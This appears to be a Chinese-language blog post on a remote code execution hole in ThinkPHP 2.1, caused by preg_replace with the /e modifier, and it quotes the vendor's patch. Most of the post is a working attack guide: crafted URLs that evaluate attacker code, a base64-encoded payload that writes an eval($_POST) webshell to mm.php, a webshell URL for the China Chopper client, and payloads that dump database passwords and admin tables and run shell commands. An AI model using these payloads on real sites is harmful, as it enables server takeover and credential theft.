Thinkphp2.1爆出重大安全漏洞

thinkphp 2.1的版本

我们来分析下漏洞吧

官方发布了一个安全补丁

表述是:该URL安全漏洞会造成用户在客户端伪造URL,执行非法代码。

官方的补丁:

/trunk/ThinkPHP/Lib/Core/Dispatcher.class.php

125 –$res = preg_replace(‘@(w+)’.$depr.’([^'.$depr.'/]+)@e’, ‘$var['\1']=”\2″;’, implode($depr,$paths));

125 + $res = preg_replace(‘@(w+)’.$depr.’([^'.$depr.'/]+)@e’, ‘$var['\1']=’\2′;’, implode($depr,$paths));

这个代码是把pathinfo当作restful类型url进行解析的,主要作用是把pathinfo中的数据解析并合并到$_GET数组中。

然而在用正则解析pathinfo的时候,主要是这一句:

$res = preg_replace(‘@(w+)’.$depr.’([^'.$depr.'/]+)@e’, ‘$var['\1']=”\2″;’, implode($depr,$paths));

这里明显使用了preg_replace的/e参数,这是个非常危险的参数,如果用了这个参数,preg_replace第二个参数就会被当做php代码执行,作者用这种方式在第二个参数中,利用PHP代码给数组动态赋值。

‘$var['\1']=”\2″;’

而这里又是双引号,而双引号中的php变量语法又是能够被解析执行的。因此,攻击者只要对任意一个使用thinkphp框架编写的应用程序,使用如下方式进行访问,即可执行任意PHP代码:

index.php/module/action/param1/${@print(THINK_VERSION)}

执行效果如下:

就是说

print( )里面可以执行我们的任意代码

如phpinfo()等其他函数

那就行了

我们可以直接利用

fputs和fopen函数直接写木马出来了

构造语句

fputs(fopen(base64_decode(“bW0ucGhw”),”w”),base64_decode(“PD9ldmFsKCRfUE9TVFtjXSk7Pz4=”))

base64_decode(“bW0ucGhw”)解码后是mm.php

base64_decode(“PD9ldmFsKCRfUE9TVFtjXSk7Pz4=”)解码后是<?eval($_POST[c]);?>



只要执行了 就能在该目录下生成一个mm.php的一句话木马文件

但是操作的时候出现了问题

经分析 是双引号被转义了

然后我试了其他几种不用双引号写马的代码

都失败了 原因是 <> 尖括号等都被转义了 而用

exec()等系统命令执行函数写马的话是写不出的

网上的利用方法貌似很少 只有神刀网的那个用echo写马的方法

但是前提是双引号没有被转义掉才能成功

怎么办呢

这个时候不要太拘泥于这里了

一个中国人搞安全怎么能忘记中国人写的软件菜刀了

直接构造代码

http://www.2cto.com /project/xaa/index.php/module/action/param1/${@print(eval($_POST[c]))}

菜刀里面直接填这个路径 密码C 就能连接了

根本不用拘泥于写马的问题!

ps:

1.使用THINK_VERSION可以获取Thinkphp的版本号

如:/index.php/module/action/param1/$%7B@print(THINK_VERSION)%7D

2.使用C方法,获取数据库配置相关信息:C(DB_NAME)、C(DB_HOST)、C(DB_USER)、C(DB_PWD)等

如: /index.php/module/action/param1/$%7B@print(C(db_name))%7D

3.使用D方法或者M方法,查询数据库,最典型的使用方式var_dump(D(Admin)->select()),能够查询出管理员信息,当然,表名需要猜一下,一般是admin,user等。

如:/index.php/module/action/param1/$%7B@print(var_dump(D(Admin)->select()))%7D

4.利用PHP在“·”(Tab键上面的键,URL编码后为%60)之间的内容可以当做命令执行的方式,不管是windows还是Linux下,都可以执行cmd或者是Shell命令。

如:

index.php/module/action/param1/$%7B@print(%60dirls%60)%7D ---------- 在windows下

index.php/module/action/param1/$%7B@print(%60ls%60)%7D -------------在linux下

可以获取目录内容。

Thinkphp2.1爆出重大安全漏洞的更多相关文章

- PHP多个版本爆出远程DOS漏洞

近日,php多个版本爆出远程DoS漏洞(官方编号69364),利用该漏洞构造poc发起链接,很容易导致目标主机cpu的100%占用率,绿盟科技威胁响应中心随即启动应急机制, 启动应急响应工作,总结PH ...

- cve-2015-1635漏洞分析

上周(2015.4.15)爆出的cve-2015-1635漏洞,遂分析一番,留作记录.使用poc如下. wget 192.168.16.168/welcome.png --debug --header ...

- WP_Image_Editor_Imagick 漏洞临时解决方法

导读 阿里云推送的一条短信通知:存放在上面的WordPress程序有WP_Image_Editor_Imagick漏洞问题,需要登入后台补丁等等的暗示.当然,如果需要在线补丁则需要升级阿里云的安骑士专 ...

- Linux后门入侵检测工具,附bash漏洞解决方法[转载]

转自:http://blog.jobbole.com/77663/ 官网 ClamAV杀毒软件介绍 ClamAV是一个在命令行下查毒软件,因为它不将杀毒作为主要功能,默认只能查出您计算机内的病毒,但是 ...

- zabbix 安装配置以及漏洞检测脚本

最近zabbix爆出sql注入漏洞.之前一直没装过.就想着来安装一次.我在centos配置玩玩,记录一下:1.安装LAMP yum -y install httpd mysql mysql-ser ...

- 齐博cms 7.0 漏洞分析

** 0x01 原理分析 ** 还是很早之前爆出来的漏洞,现在拿出来学习一下,参考阿里巴巴: https://security.alibaba.com/... 漏洞发生在/inc/common.inc ...

- 独家分析:安卓“Janus”漏洞的产生原理及利用过程

近日,Google在12月发布的安卓系统安全公告中披露了一个名为"Janus"安卓漏洞(漏洞编号:CVE-2017-13156).该漏洞可以让攻击者绕过安卓系统的signature ...

- S2-045漏洞初步分析

0x01 前言 前几天刚分析完s2-032这个漏洞,今天又爆发了一个s2-045的漏洞,又是直接的命令执行,影响了struts2绝大多数的版本. 官方给的漏洞公告在这里 https://cwiki ...

- nodejs学习以及SSJS漏洞

0x01 简介 什么是nodejs,it's javascript webserver! JS是脚本语言,脚本语言都需要一个解析器才能运行.对于写在HTML页面里的JS,浏览器充当了解析器的角色.而对 ...

随机推荐

- wiki 2490 导弹拦截塔

2013-09-23 21:16 二分答案+匈牙利判断 对于每一个时间,我们重新建一张二分图,由于每个塔可能打多次,所以要拆点, 对于每个拆的点的可行飞行距离为(mid-t1)-(ll-1)*(t1+ ...

- hdu 2817 A sequence of numbers(快速幂取余)

题目链接:http://acm.hdu.edu.cn/showproblem.php?pid=2817 题目大意:给出三个数,来判断是等差还是等比数列,再输入一个n,来计算第n个数的值. #inclu ...

- bootstrap-datetimepicker年视图中endDate设置之后比正常时间提前两个月

问题 bootstrap-datetimepicker年视图中endDate设置结束时间为2016-08,(即8月之后的日期不能选)而在日历上显示时为2016-06,相差两个月,即6月之后的日期不能选 ...

- vue 数组、对象 深度拷贝和赋值

由于此对象的引用类型指向的都是一个地址(除了基本类型跟null,对象之间的赋值,只是将地址指向同一个,而不是真正意义上的拷贝) 数组: let a = [11,22,33]; let b = a; / ...

- python中的scapy模块

scapy模块是干嘛用的? 答:Scapy的是一个强大的交互式数据包处理程序(使用python编写).它能够伪造或者解码大量的网络协议数据包,能够发送.捕捉.匹配请求和回复包等等.它可以很容易地处理一 ...

- Map占用内存大小评估

public class test { private static java.util.HashMap<String, String> needQueryResProductList = ...

- Android之Activity

Activity总结: Activity的顶层View是DecorView,而我们在onCreate函数中通过setContentView设置的View只不过是这个DecorView的一部分罢了.De ...

- python unittest 快速入门

import unittest def add(x, y): return x + y class TestLearning(unittest.TestCase): def setUp(self): ...

- [libgdx游戏开发教程]使用Libgdx进行游戏开发(11)-高级编程技巧 Box2d和Shader

高级编程技巧只是相对的,其实主要是讲物理模拟和着色器程序的使用. 本章主要讲解利用Box2D并用它来实现萝卜雨,然后是使用单色着色器shader让画面呈现单色状态:http://files.cnblo ...

- spark热点互动问答

[Spark亚太研究院 决战云计算大数据时代 100期公益大讲堂 互动问答] Q1:我想问,hdfs的namenode挂了,怎么处理? 使用ZooKeeper: 使用Mesos: 使用Yarn: Q2 ...